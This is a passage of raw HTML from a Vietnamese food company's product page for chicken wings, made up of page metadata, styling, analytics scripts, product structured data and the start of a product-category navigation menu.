

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html
body_size: 22682
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="Lkt3GE5fpngJvXe8vPWtYv4o7LYxeYqhUDRORHiT"><link rel="shortcut icon" type="image/x-icon" href="https://media.loveitopcdn.com/22794/thumb/logo-boconganh-pdf.jpg"><meta property="fb:app_id" content="" />
        <title>Cánh gà </title>
<meta name="keywords" content="cánh gà, canh ga">
<meta name="description" content="cánh gà">
<meta name="robots" content="INDEX,FOLLOW">
<link rel="canonical" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html"/>
<link rel="alternate" hreflang="vi-vn" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html"/>
<meta property="og:title" content="Cánh gà" />
<meta property="og:description" content="cánh gà" />
<meta property="og:url" content="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html" />
<meta property="og:type" content="article" />
<meta property="og:image:alt" content="Cánh gà" />
<meta property="og:site_name" content="BỒ CÔNG ANH VIỆT NAM" />
<meta property="og:image" content="https://media.loveitopcdn.com/22794/thumb/canh-ga.jpg" />
<meta property="og:image:height" content="300" />
<meta property="og:image:width" content="300" />

<meta name="twitter:title" content="Cánh gà" />
<meta name="twitter:description" content="cánh gà" /><link href="https://boconganhvietnam.com/data/assets/fonts/Roboto.css?v1.2" rel="stylesheet">
        <link rel="dns-prefetch" href="https://static.loveitopcdn.com">
        <link rel="dns-prefetch" href="https://media.loveitopcdn.com">
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/css/bootstrap.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/normalize/normalize.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.css" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/plugin.css?id=494e4ee96c0bcf7666d5" >
        <style>:root{--bg-color:#ffffff;--bg-color-opacity:#ffffffc7;--primary-color:#38761d;--primary-sub-color:#38761d40;--sub-color:#38761d;--line-bottom-menu-color:#38761d70;--txt-color:#000000;--txt-sub-color:#00000073;--price-color:#38761d;--price-sub-color:#38761d73;--breadcrumbs-bg-color:#f2f4f5;--breadcrumbs-txt-color:#000000;--breadcrumbs-height:22px;--link-color:#38761d;--header-bg-color:#7cb342;--header-bgsub-color:#7cb342;--header-txt-color:#000000;--header-txt-color-hover:#000000;--footer-bg-color:#fafafa;--footer-txt-color:#333333;--footer-title-color:#333333;--menu-bg-color:#ffffff;--menu-bg-color-mobile:#ffffff;--sub-menu-bg-color:#ffffff;--menu-bg-active-color:;--menu-txt-color:#000000;--menu-txt-child-color:#000000;--menu-txt-active-color:#38761d;--space-between-widget:25px;--space-between-widget-mobile:16.666666666667px;--menu-height:40px;--font-website:'Roboto';--font-size-website:14px;--effect-loading-bg-color:;--effect-loading-color:}</style>
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base/css/common.css?id=3e3970e9ab7929f71358" >
                <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/main.css?id=7f25b8636d62910c06a0" >
        <link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/widgets.css?id=51a768ecead7efac62f7" >
        <link href="https://static.loveitopcdn.com/plugins/fontawesome-free-5.15.3/css/all.min.css" rel="stylesheet">
        <link href="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.css" rel="stylesheet">
        <style>.loading-bar{width:68px;height:68px;position:absolute;left:-15px}.bar{display:inline-block;width:8px;height:28px;margin-right:4px;-webkit-animation:loading 1s ease-in-out infinite;animation:loading 1s ease-in-out infinite;background:#000}.bar:first-child{-webkit-animation-delay:0;animation-delay:0}.bar:nth-child(2){-webkit-animation-delay:.09s;animation-delay:.09s}.bar:nth-child(3){-webkit-animation-delay:.18s;animation-delay:.18s}.bar:nth-child(4){-webkit-animation-delay:.27s;animation-delay:.27s}.bar:nth-child(5){-webkit-animation-delay:.36s;animation-delay:.36s}@-webkit-keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}@keyframes loading{0%{transform:scale(1)}20%{transform:scaleY(2.2)}40%{transform:scale(1)}}.bounce{width:70px;text-align:center;position:absolute;left:-22px;top:4px}.bounce>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s ease-in-out infinite both;animation:sk-bouncedelay 1.4s ease-in-out infinite both}.bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.sk-circle{width:60px;height:60px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:-17px;top:-17px}.sk-circle .sk-child:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleBounceDelay 1.2s ease-in-out infinite both;animation:sk-circleBounceDelay 1.2s ease-in-out infinite both}.sk-circle .sk-circle2{transform:rotate(30deg)}.sk-circle .sk-circle3{transform:rotate(60deg)}.sk-circle .sk-circle4{transform:rotate(90deg)}.sk-circle .sk-circle5{transform:rotate(120deg)}.sk-circle .sk-circle6{transform:rotate(150deg)}.sk-circle .sk-circle7{transform:rotate(180deg)}.sk-circle .sk-circle8{transform:rotate(210deg)}.sk-circle .sk-circle9{transform:rotate(240deg)}.sk-circle .sk-circle10{transform:rotate(270deg)}.sk-circle .sk-circle11{transform:rotate(300deg)}.sk-circle .sk-circle12{transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.cube{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:-15px;left:-15px;-webkit-animation:sk-cubemove 1.8s ease-in-out infinite;animation:sk-cubemove 1.8s ease-in-out infinite}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.cssload-loader{position:relative;left:50%;width:29px;height:117px;display:-o-box;display:-ms-box;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;flex-flow:column nowrap;-o-flex-flow:column nowrap;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%)}.cssload-loader .cssload-diamond{position:absolute;left:0;right:0;bottom:-20px;margin:0 auto;width:29px;height:29px;border-radius:2px;background:#000;transform:translateY(0) rotate(45deg) scale(0);-o-transform:translateY(0) rotate(45deg) scale(0);-ms-transform:translateY(0) rotate(45deg) scale(0);-webkit-transform:translateY(0) rotate(45deg) scale(0);-moz-transform:translateY(0) rotate(45deg) scale(0);animation:cssload-diamonds 1725ms linear infinite;-o-animation:cssload-diamonds 1725ms linear infinite;-ms-animation:cssload-diamonds 1725ms linear infinite;-webkit-animation:cssload-diamonds 1725ms linear infinite;-moz-animation:cssload-diamonds 1725ms linear infinite}.cssload-loader .cssload-diamond:first-child{animation-delay:-1.15s;-o-animation-delay:-1.15s;-ms-animation-delay:-1.15s;-webkit-animation-delay:-1.15s;-moz-animation-delay:-1.15s}.cssload-loader .cssload-diamond:nth-child(2){animation-delay:-2.3s;-o-animation-delay:-2.3s;-ms-animation-delay:-2.3s;-webkit-animation-delay:-2.3s;-moz-animation-delay:-2.3s}.cssload-loader .cssload-diamond:nth-child(3){animation-delay:-3.45s;-o-animation-delay:-3.45s;-ms-animation-delay:-3.45s;-webkit-animation-delay:-3.45s;-moz-animation-delay:-3.45s}.cssload-loader .cssload-diamond:nth-child(4){animation-delay:-4.6s;-o-animation-delay:-4.6s;-ms-animation-delay:-4.6s;-webkit-animation-delay:-4.6s;-moz-animation-delay:-4.6s}@keyframes cssload-diamonds{50%{transform:translateY(-49px) rotate(45deg) scale(1)}to{transform:translateY(-97px) rotate(45deg) scale(0)}}@-webkit-keyframes cssload-diamonds{50%{-webkit-transform:translateY(-49px) rotate(45deg) scale(1)}to{-webkit-transform:translateY(-97px) rotate(45deg) scale(0)}}.window-loader{position:relative;margin:0 auto}.window-loader .circle{position:absolute;width:80px;height:80px;opacity:0;transform:rotate(225deg);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:orbit;animation-name:orbit;-webkit-animation-duration:5.5s;animation-duration:5.5s;top:-25px;left:-25px}.window-loader .circle:after{content:"";position:absolute;width:10px;height:10px;border-radius:5px;background:#000}.window-loader .circle:nth-child(2){-webkit-animation-delay:.24s;animation-delay:.24s}.window-loader .circle:nth-child(3){-webkit-animation-delay:.48s;animation-delay:.48s}.window-loader .circle:nth-child(4){-webkit-animation-delay:.72s;animation-delay:.72s}.window-loader .circle:nth-child(5){-webkit-animation-delay:.96s;animation-delay:.96s}@-webkit-keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}@keyframes orbit{0%{transform:rotate(225deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}7%{transform:rotate(345deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}30%{transform:rotate(455deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}39%{transform:rotate(690deg);-webkit-animation-timing-function:linear;animation-timing-function:linear}70%{transform:rotate(815deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}75%{transform:rotate(945deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}76%{transform:rotate(945deg);opacity:0}to{transform:rotate(945deg);opacity:0}}#loading{z-index:999999;height:2em;width:2em;overflow:show;margin:auto;bottom:0;right:0}#loading,#loading:before{position:fixed;top:0;left:0}#loading:before{content:"";display:block;width:100%;height:100%;background-color:var(--effect-loading-bg-color)}img{max-width:100%;height:auto !important}@media screen and (max-width:600px){._50{width:50% !important}}.animated{min-width:100%}.box_heading .heading, .box_heading .heading a{font-size:25px}.product-view .product-item .label-discount{background-color:#eeb623}.product-view .product-item .photoframe figcaption .new{font-size:16px}.newsletter-section-sidebar.style-1 .wb-email-form input[type=email]{background:#e5e5e5}ul.tab_list li a{background:#ffffff}ul.tab_list li a.active, ul.tab_list li a:hover{background:#f3f3f3;color:#eeb623}.wrapper.clearfix.project-layout header #header .header-top .topbar-right .textAlign-right .language-button{display:block !important}@media (max-width:991px){.wrapper.clearfix.project-layout header .header-top .topbar-right .textAlign-right .language-button{display:block!important}.btn-toggle-mobile-menu.center-vertical .language-button{display:none!important}header .language-button{display:none}}@media (min-width:992px){header .header-center .main-nav .mb-menu li a{font-size:15px;font-weight:700;font-family:'open sans', sans-serif}}</style>
                <script src="https://static.loveitopcdn.com/plugins/jquery-3.3.1/jquery.min.js"></script>
        <meta name="google-site-verification" content="hqsKVU-VYIUNm0uWXVXRj9JPgDExEl-UVAKls08gcpQ" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172732510-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172732510-1');
</script>
<meta name="google-site-verification" content="wW0mHTWghR-RuF8zPnq9NLEJJG4Y1ref6_55erBAB_A" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLWSHGM');</script>
<!-- End Google Tag Manager --><script>var layout_product_item='style3';var is_display_rating=0;var wb_token_public='RLgi7T';var wb_setting={'currency': {"unit":"\u0111","rate":1,"thousand_sep":".","decimal_sep":",","decimal":0,"pos":"right"} };var wb_translate={"error_avatar_upload_size":"Dung l\u01b0\u1ee3ng \u1ea3nh kh\u00f4ng v\u01b0\u1ee3t qu\u00e1","error_avatar_upload_file":"Ch\u1ec9 h\u1ed7 tr\u1ee3 c\u00e1c \u0111\u1ecbnh d\u1ea1ng \u1ea3nh .png .jpg .jpeg","add_to_cart":"Th\u00eam v\u00e0o gi\u1ecf h\u00e0ng","contact":"Li\u00ean h\u1ec7","processing":"\u0110ang x\u1eed l\u00fd...","delete":"X\u00f3a","outstock":"H\u1ebft h\u00e0ng","instock":"C\u00f2n h\u00e0ng","paging_first":"\u0110\u1ea7u","paging_previous":"Tr\u01b0\u1edbc","paging_next":"Ti\u1ebfp","paging_last":"Cu\u1ed1i","progressing":"\u0110ang x\u1eed l\u00fd...","please_enter":"Vui l\u00f2ng nh\u1eadp v\u00e0o Email ho\u1eb7c S\u1ed1 \u0111i\u1ec7n tho\u1ea1i \u0111\u1ec3 \u0111\u0103ng k\u00fd","minimum_order_product":"Y\u00eau c\u1ea7u mua \u00edt nh\u1ea5t","text_product":"s\u1ea3n ph\u1ea9m","text_coupon":"M\u00e3 gi\u1ea3m gi\u00e1","text_reduction":"M\u1ee9c gi\u1ea3m","message_danger":"C\u00f3 l\u1ed7i trong qu\u00e1 tr\u00ecnh thao t\u00e1c","message_alert_discount_confirm":"B\u1ea1n c\u00f3 mu\u1ed1n x\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y kh\u00f4ng?","please_choose_district":"Vui l\u00f2ng ch\u1ecdn Qu\u1eadn \/ Huy\u1ec7n","please_choose_ward":"Vui l\u00f2ng ch\u1ecdn Ph\u01b0\u1eddng \/ X\u00e3","text_remove_coupon":"X\u00f3a m\u00e3 gi\u1ea3m gi\u00e1 n\u00e0y","product_quantity_break_description_value":":price \/ s\u1ea3n ph\u1ea9m (:percent%)","affiliate_id":"","just_days":"Ng\u00e0y","just_months":"Th\u00e1ng","just_years":"N\u0103m","just_hours":"Gi\u1edd","just_minutes":"Ph\u00fat","just_secs":"Gi\u00e2y","menu_readmore":"Xem th\u00eam ...","menu_collapse":"Thu g\u1ecdn","view_product_detail":"Xem chi ti\u1ebft","phone_required":"Vui l\u00f2ng nh\u1eadp s\u1ed1 \u0111i\u1ec7n tho\u1ea1i h\u1ee3p l\u1ec7","text_btn_collapse":"Xem t\u1ea5t c\u1ea3","text_btn_collapsed":"Thu g\u1ecdn","table_of_contents":"M\u1ee5c l\u1ee5c","show":"Hi\u1ec7n","hide":"\u1ea8n"};var wb_language='';var wb_language_default='vi';var wb_routes={"order_fast":"https:\/\/boconganhvietnam.com\/fast-order","admin_widget":"https:\/\/boconganhvietnam.com\/admin\/widget","admin_menu":"https:\/\/boconganhvietnam.com\/admin\/menu","admin_post":"https:\/\/boconganhvietnam.com\/admin\/post","admin_product":"https:\/\/boconganhvietnam.com\/admin\/product","admin_setting_website":"https:\/\/boconganhvietnam.com\/admin\/setting\/website","admin_setting_contact":"https:\/\/boconganhvietnam.com\/admin\/setting\/contact","admin_setting_product_filter":"https:\/\/boconganhvietnam.com\/admin\/setting\/product_filter","admin_slider":"https:\/\/boconganhvietnam.com\/admin\/slider","admin_gallery_image":"https:\/\/boconganhvietnam.com\/admin\/gallery_image","admin_testimonials":"https:\/\/boconganhvietnam.com\/admin\/testimonials"}; var addon_smart_feature_menu='';</script>        <script>var template="product_detail";</script>
        
    <script type="application/ld+json">
        {
          "@context": "https://schema.org/",
          "@type": "Product",
          "name": "Cánh gà",
          "image": "https://media.loveitopcdn.com/22794/thumb/canh-ga.jpg",
          "brand": {
            "@type": "Brand",
            "name": "No brand"
          },
          "sku": "NoSku",
          "mpn": "No mpn",
          "description": "cánh gà","aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 5,
                "ratingCount": 1
            },
            "review": {
                "@type": "Review",
                "reviewRating": {
                    "@type": "Rating",
                    "ratingValue": "5",
                    "bestRating": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Google"
                }
            },"offers": {
            "@type": "Offer",
            "priceValidUntil": "2026/01/18",
            "price": "0",
            "priceCurrency": "VND",
            "availability": "http://schema.org/InStock",
            "url": "https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/canh-ga.html",
            "hasMerchantReturnPolicy": {
              "@type": "MerchantReturnPolicy",
              "applicableCountry": "VN",
              "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
              "merchantReturnDays": 7,
              "returnMethod": "https://schema.org/ReturnByMail",
              "returnFees": "https://schema.org/FreeReturn"
            },
            "shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "VND"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "VN"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 1,
                  "maxValue": 5,
                  "unitCode": "DAY"
                }
              }
            }
          }
        }
        </script>    </head>
    <body class="product_detail  mobile-768 title_heading_style8 product_layout_sale_style6 product_layout_item_style3 product_display_btn_1 buttom_layout_style3 sidebar_right gallery_grid menu_fixed_1 menu_style_default layout_full tab_style2 menu_mobile_style1 post-layout-item-style1 ecommerce-1">
                <script>window.MBID="btLgwD44b";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLWSHGM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="wrapper clearfix project-layout ">
            <header id="header" >
								<div class="">
				<div class="header-top no-pd-header" style="">
	<div class="container">
    	            <div class="textAlign-left topbar-left">
                <div class="section-infor-topbar relative">
                	<ul class="info-account line-right">
                                                    <li>
                            	                            		<span class="phone-label">Gọi ngay</span>
                            	                                                                                                            <a href="tel:0787774949">
                                        	<span class="color">
    			                                <i class="fas fa-phone-alt" aria-hidden="true"></i>
    			                            </span>
                                            0787774949
                                        </a>
                                                                                                </li>
                                                                        <li>
                            <a href="mailto:info@boconganh-foods.com">
                                <span class="color">
                                    <i class="fa fa-envelope" aria-hidden="true"></i>
                                </span>
                                info@boconganh-foods.com
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="textAlign-right topbar-right">
        	<div class="textAlign-right">
                                                                                <div class="language-button">
                                                                        <a class="f-size-medium color-light-2" role="button" href="/en/" style="flex-shrink: 0; padding-top: 6px; padding-bottom: 6px; border-radius: 4px;">
                                <img class="d-inline-middle" src="https://static.loveitopcdn.com/backend/images/flags/en.png" alt="Tiếng Anh" />
                                <span>English</span>
                            </a>
                                                                                                        </div>
                                        <div class="user-header d-inline-block">
                <ul class="line-right user-cart">
                                            <li class="d-inline-block">
                            <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                        </li>
                        <li class="d-inline-block">
                            <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                        </li>
                                                            </ul>
                <ul class="list-inline-block evo-user-cart mb-0 center-vertical-nojustify d-none">
                    <li class="language-button switch-currency account-oasics">
                        <a class="current center-vertical-nojustify" role="button">
                            <i class="fa fa-user" aria-hidden="true"></i>
                            <div class="nav-setting-content pl-2">
                                                                    <span>Chào khách</span>
                                                                <br>
                                <small class="d-none">Tài khoản</small>
                            </div>
                        </a>
                        <ul class="dropdown-list">
                                                            <li>
                                    <a class="color-light-2" href="https://boconganhvietnam.com/login">
                                        <i class="fas fa-sign-in-alt"></i> Đăng nhập </a>
                                </li>
                                <li>
                                    <a class="color-light-2 register_account" href="https://boconganhvietnam.com/register">
                                        <i class="fas fa-key" aria-hidden="true"></i> Đăng ký </a>
                                </li>
                                                                                    </ul>
                    </li>
                </ul>
            </div>
            </div>
        </div>
    </div>
</div>

							</div>
										<div class="">
				<link rel="stylesheet" href="https://static.loveitopcdn.com/themes/base3/css/header_center.css?id=11803fd074b5cb1367ac" >
	<style>header .mini-cart3 .mini-cart-number{background-color: #38761d !important; } header .mini-cart3 a{color: #38761d !important;} header .header-container.fixed-ontop .mb-menu li:hover>a, header .header-container.fixed-ontop .mb-menu>li.active>a, header .header-finemarket.fixed-ontop .mega-container:hover .mega-menu-title .h3{ color: #38761d !important; } @media(min-width: 992px){header .header-container.fixed-ontop .main-nav ul>li>a, header .header-container.fixed-ontop .main-nav .dropdown-menu .title-mega>a, header .header-finemarket.fixed-ontop .mega-container .mega-menu-title .h3{color: #38761d !important;}}
</style>

<div class="d-lg-none header-mobile">
	<div class="header-center header-container no-pd-menu-header " style="">
	<div class="wb-nav-header width-menu-mobile">
		<div class="container">
			<div class="row clearfix center-vertical relative">
				<div class="col-lg-3 col-6 header-logo">
					<a href="https://boconganhvietnam.com" aria-label="Cánh gà" class="logo d-inline-b ">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>				</div>
				<div class="col-lg-9 col-md-12 col-sm-12 col-12 px-0 px-lg-3 menu-cart center-vertical-nojustify height-menu-fixed">
											<ul class="list-inline-block pull-right pr-lg-3">
		                    			                    <li>
									<form class="search-form" action="https://boconganhvietnam.com/search/product/autocomplete">
		<input onblur="if (this.value=='') this.placeholder = this.dataset.value" onfocus="this.placeholder = this.dataset.defaultValue" placeholder="Nhập từ khóa" value="" data-default-value="Nhập từ khóa" data-value="Nhập từ khóa" type="text" name="keyword" class="search-box" autocomplete="off">
		<button type="submit"><i class="fas fa-search"></i></button>
	</form>
			                    </li>
		                    		                    			                    <li>
			                    	<div class="mini-cart-box mini-cart3 pull-right">
	<a class="mini-cart-link btn-view-cart" href="https://boconganhvietnam.com/cart">
		<span class="d-none title_cart">Giỏ hàng</span>
		<i class="fa fa-shopping-basket" aria-hidden="true"></i>
		<span class="d-none title_cart_2">Giỏ hàng</span>
		<span class="mini-cart-number bg-color white total_items">0</span>
	</a>
</div>			                    </li>
		                    		                </ul>
	                	                <a href="https://boconganhvietnam.com" aria-label="Cánh gà" class="logo d-inline-b logo-fixed">
	<img src="https://media.loveitopcdn.com/22794/thumb/logo-bca1-1.jpg" alt="BỒ CÔNG ANH VIỆT NAM" width="100%" height="100%" />
</a>					<nav class="main-nav navbar-expand-lg pull-left">
						<div class="btn-toggle-mobile-menu center-vertical">
	<span class="nav-icon toggle-mobile-menu">
		<span></span>
	</span>
	<span class="nav-icon toggle-mobile-menu title-menu">
		<span> MENU </span>
	</span>
</div>					  	<div class="navbar-menu">
					  							  			<div class="section-header-menu">
							<ul class="navbar-nav ml-auto menu-nav mb-menu">
			 				 		 
				<li class="nav-item dropdown default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/gioi-thieu.html"  aria-label="GIỚI THIỆU ">
													GIỚI THIỆU 
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/conpany-profile-bca.html"  aria-label="Conpany profile BCA"> Conpany profile BCA
							</a>
					</li>
	</ul>									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/chung-nhan/"  aria-label="CHỨNG NHẬN">
													CHỨNG NHẬN
																	</a>
									</li>
							 		 
				<li class="nav-item  default relative  wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/hoat-dong/"  aria-label="HOẠT ĐỘNG">
													HOẠT ĐỘNG
																	</a>
									</li>
							 		 
				<li class="nav-item dropdown default   wb-header-menu-item">
					<a class="nav-link " href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/"  aria-label="SẢN PHẨM">
													SẢN PHẨM
																			<i class="fas fa-angle-down"></i>
					        <i class="fa fa-plus f-right"></i>
					    					</a>
											<ul class="dropdown-menu sub-menu">
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/"  aria-label="Nông Sản"> Nông Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-tuoi/"  aria-label="Nông Sản Tươi"> Nông Sản Tươi
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/nong-san/nong-san-say-kho/"  aria-label="Nông Sản Sấy Khô"> Nông Sản Sấy Khô
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/"  aria-label="Súc Sản"> Súc Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/ga/"  aria-label="Gà"> Gà
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/heo/"  aria-label="Heo"> Heo
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/suc-san/bo/"  aria-label="Bò"> Bò
							</a>
					</li>
	</ul>					</li>
			<li class="nav-item dropdown relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/"  aria-label="Thủy Sản"> Thủy Sản
									<i class="fas fa-angle-right"></i>
			        <i class="fa fa-plus f-right"></i>
			    			</a>
							<ul class="dropdown-menu sub-menu">
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/ca/"  aria-label="Cá"> Cá
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
			<a class="nav-link" href="https://boconganhvietnam.com/san-pham-cua-bo-cong-anh/thuy-san/tom/"  aria-label="Tôm"> Tôm
							</a>
					</li>
			<li class="nav-item  relative default wb-header-menu-item">
